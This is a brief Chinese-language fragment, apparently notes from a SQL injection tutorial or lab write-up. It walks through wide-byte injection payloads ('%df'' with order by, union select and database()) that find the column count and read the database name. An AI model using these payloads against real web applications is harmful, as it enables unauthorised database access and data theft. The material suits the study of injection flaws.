 注入点+%df' order by 5%23
到第6个的时候报错 得知字段数是5
验证位置
注入点+%df' union select 1,2,3,4,5%23
查询数据库的名
注入点+%df' union select 1,2,3,4,database()%23